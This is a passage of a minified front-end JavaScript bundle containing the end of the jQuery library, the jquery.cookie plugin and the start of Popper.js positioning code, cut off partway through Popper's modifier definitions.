    })), y.ajaxPrefilter((function(e) { e.crossDomain && (e.contents.script = !1) })), y.ajaxSetup({ accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /\b(?:java|ecma)script\b/ }, converters: { "text script": function(e) { return y.globalEval(e), e } } }), y.ajaxPrefilter("script", (function(e) { void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET") })), y.ajaxTransport("script", (function(e) { var t, n; if (e.crossDomain) return { send: function(o, r) { t = y("<script>").prop({ charset: e.scriptCharset, src: e.url }).on("load error", n = function(e) { t.remove(), n = null, e && r("error" === e.type ? 404 : 200, e.type) }), i.head.appendChild(t[0]) }, abort: function() { n && n() } } }));
    var Ht = [],
        qt = /(=)\?(?=&|$)|\?\?/;

    function Ft(e) { return y.isWindow(e) ? e : 9 === e.nodeType && e.defaultView }
    y.ajaxSetup({ jsonp: "callback", jsonpCallback: function() { var e = Ht.pop() || y.expando + "_" + mt++; return this[e] = !0, e } }), y.ajaxPrefilter("json jsonp", (function(t, n, i) { var o, r, s, a = !1 !== t.jsonp && (qt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && qt.test(t.data) && "data"); if (a || "jsonp" === t.dataTypes[0]) return o = t.jsonpCallback = y.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, a ? t[a] = t[a].replace(qt, "$1" + o) : !1 !== t.jsonp && (t.url += (vt.test(t.url) ? "&" : "?") + t.jsonp + "=" + o), t.converters["script json"] = function() { return s || y.error(o + " was not called"), s[0] }, t.dataTypes[0] = "json", r = e[o], e[o] = function() { s = arguments }, i.always((function() { void 0 === r ? y(e).removeProp(o) : e[o] = r, t[o] && (t.jsonpCallback = n.jsonpCallback, Ht.push(o)), s && y.isFunction(r) && r(s[0]), s = r = void 0 })), "script" })), f.createHTMLDocument = ((n = i.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === n.childNodes.length), y.parseHTML = function(e, t, n) { return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (f.createHTMLDocument ? ((o = (t = i.implementation.createHTMLDocument("")).createElement("base")).href = i.location.href, t.head.appendChild(o)) : t = i), o = !n && [], (n = E.exec(e)) ? [t.createElement(n[1])] : (n = de([e], t, o), o && o.length && y(o).remove(), y.merge([], n.childNodes))); var o }, y.fn.load = function(e, t, n) {
        var i, o, r, s = this,
            a = e.indexOf(" ");
        return -1 < a && (i = ut(e.slice(a)), e = e.slice(0, a)), y.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (o = "POST"), 0 < s.length && y.ajax({ url: e, type: o || "GET", dataType: "html", data: t }).done((function(e) { r = arguments, s.html(i ? y("<div>").append(y.parseHTML(e)).find(i) : e) })).always(n && function(e, t) { s.each((function() { n.apply(this, r || [e.responseText, t, e]) })) }), this
    }, y.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], (function(e, t) { y.fn[t] = function(e) { return this.on(t, e) } })), y.expr.pseudos.animated = function(e) { return y.grep(y.timers, (function(t) { return e === t.elem })).length }, y.offset = {
        setOffset: function(e, t, n) {
            var i, o, r, s, a = y.css(e, "position"),
                l = y(e),
                c = {};
            "static" === a && (e.style.position = "relative"), r = l.offset(), i = y.css(e, "top"), s = y.css(e, "left"), s = ("absolute" === a || "fixed" === a) && -1 < (i + s).indexOf("auto") ? (o = (a = l.position()).top, a.left) : (o = parseFloat(i) || 0, parseFloat(s) || 0), null != (t = y.isFunction(t) ? t.call(e, n, y.extend({}, r)) : t).top && (c.top = t.top - r.top + o), null != t.left && (c.left = t.left - r.left + s), "using" in t ? t.using.call(e, c) : l.css(c)
        }
    }, y.fn.extend({
        offset: function(e) { if (arguments.length) return void 0 === e ? this : this.each((function(t) { y.offset.setOffset(this, e, t) })); var t, n, i = this[0]; return i ? i.getClientRects().length ? (t = i.getBoundingClientRect()).width || t.height ? (i = Ft(n = i.ownerDocument), n = n.documentElement, { top: t.top + i.pageYOffset - n.clientTop, left: t.left + i.pageXOffset - n.clientLeft }) : t : { top: 0, left: 0 } : void 0 },
        position: function() {
            if (this[0]) {
                var e, t, n = this[0],
                    i = { top: 0, left: 0 };
                return "fixed" === y.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), i = { top: (i = y.nodeName(e[0], "html") ? i : e.offset()).top + y.css(e[0], "borderTopWidth", !0), left: i.left + y.css(e[0], "borderLeftWidth", !0) }), { top: t.top - i.top - y.css(n, "marginTop", !0), left: t.left - i.left - y.css(n, "marginLeft", !0) }
            }
        },
        offsetParent: function() { return this.map((function() { for (var e = this.offsetParent; e && "static" === y.css(e, "position");) e = e.offsetParent; return e || ue })) }
    }), y.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, (function(e, t) {
        var n = "pageYOffset" === t;
        y.fn[e] = function(i) { return U(this, (function(e, i, o) { var r = Ft(e); return void 0 === o ? r ? r[t] : e[i] : void(r ? r.scrollTo(n ? r.pageXOffset : o, n ? o : r.pageYOffset) : e[i] = o) }), e, i, arguments.length) }
    })), y.each(["top", "left"], (function(e, t) { y.cssHooks[t] = Re(f.pixelPosition, (function(e, n) { if (n) return n = Me(e, t), He.test(n) ? y(e).position()[t] + "px" : n })) })), y.each({ Height: "height", Width: "width" }, (function(e, t) {
        y.each({ padding: "inner" + e, content: t, "": "outer" + e }, (function(n, i) {
            y.fn[i] = function(o, r) {
                var s = arguments.length && (n || "boolean" != typeof o),
                    a = n || (!0 === o || !0 === r ? "margin" : "border");
                return U(this, (function(t, n, o) { var r; return y.isWindow(t) ? 0 === i.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 === t.nodeType ? (r = t.documentElement, Math.max(t.body["scroll" + e], r["scroll" + e], t.body["offset" + e], r["offset" + e], r["client" + e])) : void 0 === o ? y.css(t, n, a) : y.style(t, n, o, a) }), t, s ? o : void 0, s)
            }
        }))
    })), y.fn.extend({ bind: function(e, t, n) { return this.on(e, null, t, n) }, unbind: function(e, t) { return this.off(e, null, t) }, delegate: function(e, t, n, i) { return this.on(t, e, n, i) }, undelegate: function(e, t, n) { return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n) } }), y.parseJSON = JSON.parse, "function" == typeof define && define.amd && define("jquery", [], (function() { return y }));
    var Mt = e.jQuery,
        Rt = e.$;
    return y.noConflict = function(t) { return e.$ === y && (e.$ = Rt), t && e.jQuery === y && (e.jQuery = Mt), y }, t || (e.jQuery = e.$ = y), y
})),
function(e) { "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? e(require("jquery")) : e(jQuery) }((function(e) {
    var t = /\+/g;

    function n(e) { return o.raw ? e : encodeURIComponent(e) }

    function i(n, i) { return n = o.raw ? n : function(e) { 0 === e.indexOf('"') && (e = e.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\")); try { return e = decodeURIComponent(e.replace(t, " ")), o.json ? JSON.parse(e) : e } catch (e) {} }(n), e.isFunction(i) ? i(n) : n }
    var o = e.cookie = function(t, r, s) {
        var a, l;
        if (void 0 !== r && !e.isFunction(r)) return "number" == typeof(s = e.extend({}, o.defaults, s)).expires && (l = s.expires, (a = s.expires = new Date).setTime(+a + 864e5 * l)), document.cookie = [n(t), "=", (l = r, n(o.json ? JSON.stringify(l) : String(l))), s.expires ? "; expires=" + s.expires.toUTCString() : "", s.path ? "; path=" + s.path : "", s.domain ? "; domain=" + s.domain : "", s.secure ? "; secure" : ""].join("");
        for (var c = t ? void 0 : {}, d = document.cookie ? document.cookie.split("; ") : [], u = 0, h = d.length; u < h; u++) {
            var p = (p = (f = d[u].split("=")).shift(), o.raw ? p : decodeURIComponent(p)),
                f = f.join("=");
            if (t && t === p) { c = i(f, r); break }
            t || void 0 === (f = i(f)) || (c[p] = f)
        }
        return c
    };
    o.defaults = {}, e.removeCookie = function(t, n) { return void 0 !== e.cookie(t) && (e.cookie(t, "", e.extend({}, n, { expires: -1 })), !e.cookie(t)) }
})),
function(e, t) { "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Popper = t() }(this, (function() {
    "use strict";

    function e(e) { return e && "[object Function]" === {}.toString.call(e) }

    function t(e, t) { return 1 !== e.nodeType ? [] : (e = getComputedStyle(e, null), t ? e[t] : e) }

    function n(e) { return "HTML" === e.nodeName ? e : e.parentNode || e.host }

    function i(e) {
        if (!e) return document.body;
        switch (e.nodeName) {
            case "HTML":
            case "BODY":
                return e.ownerDocument.body;
            case "#document":
                return e.body
        }
        var o = (s = t(e)).overflow,
            r = s.overflowX,
            s = s.overflowY;
        return /(auto|scroll|overlay)/.test(o + s + r) ? e : i(n(e))
    }

    function o(e) { return 11 === e ? W : 10 !== e && W || U }

    function r(e) { if (!e) return document.documentElement; for (var n = o(10) ? document.body : null, i = e.offsetParent; i === n && e.nextElementSibling;) i = (e = e.nextElementSibling).offsetParent; var s = i && i.nodeName; return s && "BODY" !== s && "HTML" !== s ? -1 !== ["TD", "TABLE"].indexOf(i.nodeName) && "static" === t(i, "position") ? r(i) : i : (e ? e.ownerDocument : document).documentElement }

    function s(e) { return null === e.parentNode ? e : s(e.parentNode) }

    function a(e, t) {
        if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
        var n, i = (n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING) ? e : t,
            o = n ? t : e;
        return (n = document.createRange()).setStart(i, 0), n.setEnd(o, 0), e !== (n = n.commonAncestorContainer) && t !== n || i.contains(o) ? "BODY" === (o = (i = n).nodeName) || "HTML" !== o && r(i.firstElementChild) !== i ? r(n) : n : (n = s(e)).host ? a(n.host, t) : a(e, s(t).host)
    }

    function l(e, t) { var n = "top" === (1 < arguments.length && void 0 !== t ? t : "top") ? "scrollTop" : "scrollLeft"; return "BODY" !== (t = e.nodeName) && "HTML" !== t ? e[n] : (t = e.ownerDocument.documentElement, (e.ownerDocument.scrollingElement || t)[n]) }

    function c(e, t) {
        var n = "x" === t ? "Left" : "Top";
        t = "Left" == n ? "Right" : "Bottom";
        return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + t + "Width"], 10)
    }

    function d(e, t, n, i) { return $(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], o(10) ? n["offset" + e] + i["margin" + ("Height" === e ? "Top" : "Left")] + i["margin" + ("Height" === e ? "Bottom" : "Right")] : 0) }

    function u() {
        var e = document.body,
            t = document.documentElement,
            n = o(10) && getComputedStyle(t);
        return { height: d("Height", e, t, n), width: d("Width", e, t, n) }
    }

    function h(e) { return K({}, e, { right: e.left + e.width, bottom: e.top + e.height }) }

    function p(e) {
        var n = {};
        try { o(10) ? (n = e.getBoundingClientRect(), i = l(e, "top"), r = l(e, "left"), n.top += i, n.left += r, n.bottom += i, n.right += r) : n = e.getBoundingClientRect() } catch (e) {}
        var i = { left: n.left, top: n.top, width: n.right - n.left, height: n.bottom - n.top },
            r = (n = (r = "HTML" === e.nodeName ? u() : {}).width || e.clientWidth || i.right - i.left, r.height || e.clientHeight || i.bottom - i.top);
        n = e.offsetWidth - n, r = e.offsetHeight - r;
        return (n || r) && (n -= c(e = t(e), "x"), r -= c(e, "y"), i.width -= n, i.height -= r), h(i)
    }

    function f(e, n, r) {
        var s = 2 < arguments.length && void 0 !== r && r,
            a = o(10),
            c = "HTML" === n.nodeName,
            d = p(e),
            u = p(n),
            f = i(e),
            g = t(n);
        r = parseFloat(g.borderTopWidth, 10), e = parseFloat(g.borderLeftWidth, 10);
        return s && "HTML" === n.nodeName && (u.top = $(u.top, 0), u.left = $(u.left, 0)), (d = h({ top: d.top - u.top - r, left: d.left - u.left - e, width: d.width, height: d.height })).marginTop = 0, d.marginLeft = 0, !a && c && (c = parseFloat(g.marginTop, 10), g = parseFloat(g.marginLeft, 10), d.top -= r - c, d.bottom -= r - c, d.left -= e - g, d.right -= e - g, d.marginTop = c, d.marginLeft = g), (a && !s ? n.contains(f) : n === f && "BODY" !== f.nodeName) ? function(e, t, n) {
            var i = 2 < arguments.length && void 0 !== n && n;
            n = l(t, "top"), t = l(t, "left"), i = i ? -1 : 1;
            return e.top += n * i, e.bottom += n * i, e.left += t * i, e.right += t * i, e
        }(d, n) : d
    }

    function g(e) { if (!e || !e.parentElement || o()) return document.documentElement; for (var n = e.parentElement; n && "none" === t(n, "transform");) n = n.parentElement; return n || document.documentElement }

    function m(e, o, r, s, c) {
        var d, p = 4 < arguments.length && void 0 !== c && c,
            m = { top: 0, left: 0 };
        c = p ? g(e) : a(e, o);
        return "viewport" === s ? m = function(e, t) {
            var n = 1 < arguments.length && void 0 !== t && t,
                i = f(e, r = e.ownerDocument.documentElement),
                o = $(r.clientWidth, window.innerWidth || 0),
                r = (t = $(r.clientHeight, window.innerHeight || 0), e = n ? 0 : l(r), n ? 0 : l(r, "left"));
            return h({ top: e - i.top + i.marginTop, left: r - i.left + i.marginLeft, width: o, height: t })
        }(c, p) : ("scrollParent" === s ? "BODY" === (d = i(n(o))).nodeName && (d = e.ownerDocument.documentElement) : d = "window" === s ? e.ownerDocument.documentElement : s, p = f(d, c, p), "HTML" !== d.nodeName || function e(i) { var o = i.nodeName; return "BODY" !== o && "HTML" !== o && ("fixed" === t(i, "position") || e(n(i))) }(c) ? m = p : (c = (d = u()).height, d = d.width, m.top += p.top - p.marginTop, m.bottom = c + p.top, m.left += p.left - p.marginLeft, m.right = d + p.left)), m.left += r, m.top += r, m.right -= r, m.bottom -= r, m
    }

    function v(e, t, n, i, o, r) {
        if (r = 5 < arguments.length && void 0 !== r ? r : 0, -1 === e.indexOf("auto")) return e;
        var s = { top: { width: (o = m(n, i, r, o)).width, height: t.top - o.top }, right: { width: o.right - t.right, height: o.height }, bottom: { width: o.width, height: o.bottom - t.bottom }, left: { width: t.left - o.left, height: o.height } };
        o = (t = Object.keys(s).map((function(e) { return K({ key: e }, s[e], { area: (e = s[e]).width * e.height }) })).sort((function(e, t) { return t.area - e.area }))).filter((function(e) {
            var t = e.width;
            e = e.height;
            return t >= n.clientWidth && e >= n.clientHeight
        }));
        return (t = (0 < o.length ? o : t)[0].key) + ((e = e.split("-")[1]) ? "-" + e : "")
    }

    function y(e, t, n, i) { return f(n, (i = 3 < arguments.length && void 0 !== i ? i : null) ? g(t) : a(t, n), i) }

    function b(e) {
        var t = getComputedStyle(e),
            n = parseFloat(t.marginTop) + parseFloat(t.marginBottom);
        t = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
        return { width: e.offsetWidth + t, height: e.offsetHeight + n }
    }

    function w(e) { var t = { left: "right", right: "left", bottom: "top", top: "bottom" }; return e.replace(/left|right|bottom|top/g, (function(e) { return t[e] })) }

    function T(e, t, n) {
        n = n.split("-")[0];
        var i = b(e),
            o = { width: i.width, height: i.height },
            r = (a = -1 !== ["right", "left"].indexOf(n)) ? "top" : "left",
            s = a ? "left" : "top",
            a = (e = a ? "height" : "width", a ? "width" : "height");
        return o[r] = t[r] + t[e] / 2 - i[e] / 2, o[s] = n === s ? t[s] - i[a] : t[w(s)], o
    }

    function _(e, t) { return Array.prototype.find ? e.find(t) : e.filter(t)[0] }

    function C(t, n, i) {
        return (void 0 === i ? t : t.slice(0, function(e, t, n) { if (Array.prototype.findIndex) return e.findIndex((function(e) { return e[t] === n })); var i = _(e, (function(e) { return e[t] === n })); return e.indexOf(i) }(t, "name", i))).forEach((function(t) {
            t.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
            var i = t.function || t.fn;
            t.enabled && e(i) && (n.offsets.popper = h(n.offsets.popper), n.offsets.reference = h(n.offsets.reference), n = i(n, t))
        })), n
    }

    function S(e, t) { return e.some((function(e) { var n = e.name; return e.enabled && n === t })) }

    function x(e) { for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), i = 0; i < t.length; i++) { var o = (o = t[i]) ? "" + o + n : e; if (void 0 !== document.body.style[o]) return o } return null }

    function k(e) { return (e = e.ownerDocument) ? e.defaultView : window }

    function E() {
        var e, t;
        this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t = this.state, k(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach((function(e) { e.removeEventListener("scroll", t.updateBound) })), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
    }

    function A(e) { return "" !== e && !isNaN(parseFloat(e)) && isFinite(e) }

    function D(e, t) { Object.keys(t).forEach((function(n) { var i = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && A(t[n]) && (i = "px"), e.style[n] = t[n] + i })) }

    function N(e, t, n) {
        var i = _(e, (function(e) { return e.name === t })),
            o = !!i && e.some((function(e) { return e.name === n && e.enabled && e.order < i.order }));
        return o || (e = "`" + t + "`", console.warn("`" + n + "` modifier is required by " + e + " modifier in order to work, be sure to include it before " + e + "!")), o
    }

    function I(e, t) { return t = 1 < arguments.length && void 0 !== t && t, e = Y.indexOf(e), e = Y.slice(e + 1).concat(Y.slice(0, e)), t ? e.reverse() : e }
    for (var O = Math.min, j = Math.round, L = Math.floor, $ = Math.max, P = "undefined" != typeof window && "undefined" != typeof document, H = ["Edge", "Trident", "Firefox"], q = 0, F = 0; F < H.length; F += 1)
        if (P && 0 <= navigator.userAgent.indexOf(H[F])) { q = 1; break }

    function M(e, t, n) { return t in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0 }) : e[t] = n, e }
    var R = P && window.Promise ? function(e) { var t = !1; return function() { t || (t = !0, window.Promise.resolve().then((function() { t = !1, e() }))) } } : function(e) { var t = !1; return function() { t || (t = !0, setTimeout((function() { t = !1, e() }), q)) } },
        W = P && !(!window.MSInputMethodContext || !document.documentMode),
        U = P && /MSIE 10/.test(navigator.userAgent),
        z = function(e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") },
        B = function(e, t, n) { return t && X(e.prototype, t), n && X(e, n), e },
        K = Object.assign || function(e) {
            for (var t, n = 1; n < arguments.length; n++)
                for (var i in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, i) && (e[i] = t[i]);
            return e
        },
        Q = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"],
        Y = Q.slice(3);

    function V(t, n) {
        var i = this,
            o = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
        z(this, V), this.scheduleUpdate = function() { return requestAnimationFrame(i.update) }, this.update = R(this.update.bind(this)), this.options = K({}, V.Defaults, o), this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {}, Object.keys(K({}, V.Defaults.modifiers, o.modifiers)).forEach((function(e) { i.options.modifiers[e] = K({}, V.Defaults.modifiers[e] || {}, o.modifiers ? o.modifiers[e] : {}) })), this.modifiers = Object.keys(this.options.modifiers).map((function(e) { return K({ name: e }, i.options.modifiers[e]) })).sort((function(e, t) { return e.order - t.order })), this.modifiers.forEach((function(t) { t.enabled && e(t.onLoad) && t.onLoad(i.reference, i.popper, i.options, t, i.state) })), this.update(), (n = this.options.eventsEnabled) && this.enableEventListeners(), this.state.eventsEnabled = n
    }

    function X(e, t) { for (var n, i = 0; i < t.length; i++)(n = t[i]).enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) }
    return (B = (B(V, [{
        key: "update",
        value: function() {
            return function() {
                var e;
                this.state.isDestroyed || ((e = { instance: this, styles: {}, arrowStyles: {}, attributes: {}, flipped: !1, offsets: {} }).offsets.reference = y(this.state, this.popper, this.reference, this.options.positionFixed), e.placement = v(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed = this.options.positionFixed, e.offsets.popper = T(this.popper, e.offsets.reference, e.placement), e.offsets.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = C(this.modifiers, e), this.state.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e)))
            }.call(this)
        }
    }, { key: "destroy", value: function() { return function() { return this.state.isDestroyed = !0, S(this.modifiers, "applyStyle") && (this.popper.removeAttribute("x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left = "", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "", this.popper.style[x("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this }.call(this) } }, {
        key: "enableEventListeners",
        value: function() {
            return function() {
                this.state.eventsEnabled || (this.state = function(e, t, n, o) {
                    return n.updateBound = o, k(e).addEventListener("resize", n.updateBound, { passive: !0 }),
                        function e(t, n, o, r) {
                            var s = "BODY" === t.nodeName;
                            (t = s ? t.ownerDocument.defaultView : t).addEventListener(n, o, { passive: !0 }), s || e(i(t.parentNode), n, o, r), r.push(t)
                        }(e = i(e), "scroll", n.updateBound, n.scrollParents), n.scrollElement = e, n.eventsEnabled = !0, n
                }(this.reference, this.options, this.state, this.scheduleUpdate))
            }.call(this)
        }
    }, { key: "disableEventListeners", value: function() { return E.call(this) } }]), V)).Utils = ("undefined" == typeof window ? global : window).PopperUtils, B.placements = Q, B.Defaults = {
        placement: "bottom",
        positionFixed: !1,
        eventsEnabled: !0,
        removeOnDestroy: !1,
        onCreate: function() {},
        onUpdate: function() {},
        modifiers: {
            shift: {
                order: 100,
                enabled: !0,
                fn: function(e) {
                    var t, n, i = e.placement,
                        o = i.split("-")[0],
                        r = i.split("-")[1];
                    return r && (t = (n = e.offsets).reference, i = n.popper, o = (n = -1 !== ["bottom", "top"].indexOf(o)) ? "width" : "height", o = { start: M({}, n = n ? "left" : "top", t[n]), end: M({}, n, t[n] + t[o] - i[o]) }, e.offsets.popper = K({}, i, o[r])), e
                }
            },
            offset: {
                order: 200,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.offset,
                        i = e.placement,
                        o = (t = (o = e.offsets).popper, o.reference);
                    i = i.split("-")[0], o = A(+n) ? [+n, 0] : function(e, t, n, i) {
                        var o = [0, 0],
                            r = -1 !== ["right", "left"].indexOf(i),
                            s = e.split(/(\+|\-)/).map((function(e) { return e.trim() }));
                        return i = s.indexOf(_(s, (function(e) { return -1 !== e.search(/,|\s/) }))), s[i] && -1 === s[i].indexOf(",") && console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."), e = /\s*,\s*|\s+/, (-1 === i ? [s] : [s.slice(0, i).concat([s[i].split(e)[0]]), [s[i].split(e)[1]].concat(s.slice(i + 1))]).map((function(e, i) {
                            var o = (1 === i ? !r : r) ? "height" : "width",
                                s = !1;
                            return e.reduce((function(e, t) { return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, s = !0, e) : s ? (e[e.length - 1] += t, s = !1, e) : e.concat(t) }), []).map((function(e) {
                                return function(e, t, n, i) {
                                    var o, r = +(s = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],
                                        s = s[2];
                                    if (!r) return e;
                                    if (0 !== s.indexOf("%")) return "vh" !== s && "vw" !== s ? r : ("vh" === s ? $(document.documentElement.clientHeight, window.innerHeight || 0) : $(document.documentElement.clientWidth, window.innerWidth || 0)) / 100 * r;
                                    switch (s) {
                                        case "%p":
                                            o = n;
                                            break;
                                        case "%":
                                        case "%r":
                                        default:
                                            o = i
                                    }
                                    return h(o)[t] / 100 * r
                                }(e, o, t, n)
                            }))
                        })).forEach((function(e, t) { e.forEach((function(n, i) { A(n) && (o[t] += n * ("-" === e[i - 1] ? -1 : 1)) })) })), o
                    }(n, t, o, i);
                    return "left" === i ? (t.top += o[0], t.left -= o[1]) : "right" === i ? (t.top += o[0], t.left += o[1]) : "top" === i ? (t.left += o[0], t.top -= o[1]) : "bottom" === i && (t.left += o[0], t.top += o[1]), e.popper = t, e
                },
                offset: 0
            },
            preventOverflow: {
                order: 300,
                enabled: !0,
                fn: function(e, t) {
                    var n = t.boundariesElement || r(e.instance.popper);
                    e.instance.reference === n && (n = r(n));
                    var i = x("transform"),
                        o = e.instance.popper.style,
                        s = o.top,
                        a = o.left,
                        l = o[i];
                    o.top = "", o.left = "", o[i] = "";
                    var c = m(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
                    o.top = s, o.left = a, o[i] = l, t.boundaries = c;
                    l = t.priority;
                    var d = e.offsets.popper,
                        u = {
                            primary: function(e) { var n = d[e]; return d[e] < c[e] && !t.escapeWithReference && (n = $(d[e], c[e])), M({}, e, n) },
                            secondary: function(e) {
                                var n = "right" === e ? "left" : "top",
                                    i = d[n];
                                return d[e] > c[e] && !t.escapeWithReference && (i = O(d[n], c[e] - ("right" === e ? d.width : d.height))), M({}, n, i)
                            }
                        };
                    return l.forEach((function(e) {
                        var t = -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary";
                        d = K({}, d, u[t](e))
                    })), e.offsets.popper = d, e
                },
                priority: ["left", "right", "top", "bottom"],
                padding: 5,
                boundariesElement: "scrollParent"
            },
            keepTogether: {
                order: 400,
                enabled: !0,
                fn: function(e) {
                    var t = (r = e.offsets).popper,
                        n = r.reference,
                        i = e.placement.split("-")[0],
                        o = L,
                        r = (s = -1 !== ["top", "bottom"].indexOf(i)) ? "right" : "bottom",
                        s = (i = s ? "left" : "top", s ? "width" : "height");
                    return t[r] < o(n[i]) && (e.offsets.popper[i] = o(n[i]) - t[s]), t[i] > o(n[r]) && (e.offsets.popper[i] = o(n[r])), e
                }
            },
            arrow: {
                order: 500,
                enabled: !0,
                fn: function(e, n) {
                    if (!N(e.instance.modifiers, "arrow", "keepTogether")) return e;
                    var i = n.element;
                    if ("string" == typeof i) { if (!(i = e.instance.popper.querySelector(i))) return e } else if (!e.instance.popper.contains(i)) return console.warn("WARNING: `arrow.element` must be child of its popper element!"), e;
                    var o = e.placement.split("-")[0],
                        r = (u = e.offsets).popper,
                        s = u.reference,
                        a = -1 !== ["left", "right"].indexOf(o),
                        l = a ? "height" : "width",
                        c = a ? "Top" : "Left",
                        d = c.toLowerCase(),
                        u = (n = a ? "left" : "top", a ? "bottom" : "right");
                    o = b(i)[l];
                    return s[u] - o < r[d] && (e.offsets.popper[d] -= r[d] - (s[u] - o)), s[d] + o > r[u] && (e.offsets.popper[d] += s[d] + o - r[u]), e.offsets.popper = h(e.offsets.popper), a = s[d] + s[l] / 2 - o / 2, u = t(e.instance.popper), s = parseFloat(u["margin" + c], 10), c = parseFloat(u["border" + c + "Width"], 10), c = a - e.offsets.popper[d] - s - c, c = $(O(r[l] - o, c), 0), e.arrowElement = i, e.offsets.arrow = (M(i = {}, d, j(c)), M(i, n, ""), i), e
                },
                element: "[x-arrow]"
            },
            flip: {
                order: 600,
                enabled: !0,
                fn: function(e, t) {
                    if (S(e.instance.modifiers, "inner")) return e;
                    if (e.flipped && e.placement === e.originalPlacement) return e;
                    var n = m(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
                        i = e.placement.split("-")[0],
                        o = w(i),
                        r = e.placement.split("-")[1] || "",
                        s = [];
                    switch (t.behavior) {
                        case "flip":
                            s = [i, o];
                            break;
                        case "clockwise":
                            s = I(i);
                            break;
                        case "counterclockwise":
                            s = I(i, !0);
                            break;
                        default:
                            s = t.behavior
                    }
                    return s.forEach((function(a, l) {
                        if (i !== a || s.length === l + 1) return e;
                        i = e.placement.split("-")[0], o = w(i);
                        var c = e.offsets.popper,
                            d = e.offsets.reference,
                            u = L,
                            h = "left" === i && u(c.right) > u(d.left) || "right" === i && u(c.left) < u(d.right) || "top" === i && u(c.bottom) > u(d.top) || "bottom" === i && u(c.top) < u(d.bottom),
                            p = u(c.left) < u(n.left),
                            f = u(c.right) > u(n.right);
                        a = u(c.top) < u(n.top), d = u(c.bottom) > u(n.bottom), c = "left" === i && p || "right" === i && f || "top" === i && a || "bottom" === i && d, u = -1 !== ["top", "bottom"].indexOf(i), d = !!t.flipVariations && (u && "start" === r && p || u && "end" === r && f || !u && "start" === r && a || !u && "end" === r && d);
                        (h || c || d) && (e.flipped = !0, (h || c) && (i = s[l + 1]), d && (r = "end" === (d = r) ? "start" : "start" === d ? "end" : d), e.placement = i + (r ? "-" + r : ""), e.offsets.popper = K({}, e.offsets.popper, T(e.instance.popper, e.offsets.reference, e.placement)), e = C(e.instance.modifiers, e, "flip"))
                    })), e
                },
                behavior: "flip",
                padding: 5,
                boundariesElement: "viewport"
            },
            inner: {
                order: 700,
                enabled: !1,
                fn: function(e) {
                    var t = e.placement,
                        n = t.split("-")[0],
                        i = (s = e.offsets).popper,
                        o = s.reference,
                        r = -1 !== ["left", "right"].indexOf(n),
                        s = -1 === ["top", "left"].indexOf(n);
                    return i[r ? "left" : "top"] = o[n] - (s ? i[r ? "width" : "height"] : 0), e.placement = w(t), e.offsets.popper = h(i), e
                }
            },
            hide: {
                order: 800,
                enabled: !0,
                fn: function(e) {
                    if (!N(e.instance.modifiers, "hide", "preventOverflow")) return e;
                    var t = e.offsets.reference,
                        n = _(e.instance.modifiers, (function(e) { return "preventOverflow" === e.name })).boundaries;
                    if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
                        if (!0 === e.hide) return e;
                        e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
                    } else {
                        if (!1 === e.hide) return e;
                        e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
                    }
                    return e
                }
            },
